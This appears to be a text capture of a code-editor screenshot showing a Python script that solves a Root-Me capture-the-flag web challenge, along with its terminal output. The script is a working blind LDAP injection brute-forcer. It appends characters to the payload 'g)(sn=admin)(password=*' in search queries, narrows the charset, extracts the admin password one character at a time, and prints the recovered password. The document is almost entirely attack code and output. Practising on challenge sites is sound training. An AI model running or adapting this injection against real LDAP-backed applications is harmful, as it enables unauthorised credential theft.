 1 import requests
2
3
4 page_dir = 'http://challenge01.root-me.org/web-serveur/ch26/?action=dir&search='
5 charset1 = 'abcdefghijklmnopqrstuvwxyz0123456789'
6 charset2 = ''
7 payload = 'g)(sn=admin)(password=*'
8 password = ''
9
10 print(f'Charset is {charset1}')
11 print('Reducing charset...')
12
13 for char in charset1:
14     response = requests.get(f'{page_dir}{payload}{char}')
15     if '1 results' in response.text:
16         charset2 += char
17         print(char, end='', flush=True)
18
19 print(f"\nBruting admin\'s password with charset \'{charset2}\'...")
20
21 char_find = True
22 while char_find:
23     char_find = False
24     for char in charset2:
25         response = requests.get(f'{page_dir}{payload}{char}')
26         if '1 results' in response.text:
27             char_find = True
28             payload += char
29             password += char
30             print(char, end='', flush=True)
31
32 print(f"\nPassword is \'{password}\'")
33
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
maks@maks-All-Series:~/Рабочий стол$ python3 ./script.py
Charset is abcdefghijklmnopqrstuvwxyz0123456789
Reducing charset...
degorsyz34569
Bruting admin's password with charset 'degorsyz34569'...
dsy365gdzerzo94
Password is 'dsy365gdzerzo94'
maks@maks-All-Series:~/Рабочий стол$